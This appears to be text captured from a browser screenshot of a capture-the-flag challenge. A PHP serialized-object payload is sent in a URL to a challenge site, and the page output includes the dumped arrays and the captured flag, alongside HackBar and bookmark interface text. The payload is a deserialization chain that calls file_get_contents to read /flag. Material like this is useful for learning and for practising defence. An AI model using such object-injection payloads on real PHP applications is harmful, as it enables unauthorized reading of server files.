 challenge.wucup.cn:41991/flag.php?h[in.t=O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";O:1:"c":1:{s:3:"OOO";s:17:"file_get_contents";}s:3:"vqv";N;}s:3:"QAQ";N; 133%
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集 ctfshow-web入门 svn kali rce 工具页 java语言类 靶场 赛事 其他书签 移动设备上的书签
array(2) { ["h_in.t"]=> string(171) "O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";O:1:"c":1:{s:3:"OOO";s:17:"file_get_contents";}s:3:"vqv";N;}s:3:"QAQ";N;s:3:"OVO";s:5:"hello";}
s:3:"uuu";N;}" [2]=> string(5) "/flag" } array(1) { [2]=> string(5) "/flag" } WuCup{316dff3f-e034-4af0-9b7a-0cfb62c54375}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://challenge.wucup.cn:41991/flag.php?h[in.t=O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";O:1:"c":1:
{s:3:"OOO";s:17:"file_get_contents";}s:3:"vqv";N;}s:3:"QAQ";N;s:3:"OVO";s:5:"hello";}s:3:"uuu";N;}&3=/flag
Post data Referer User Agent Cookies Add Header Clear All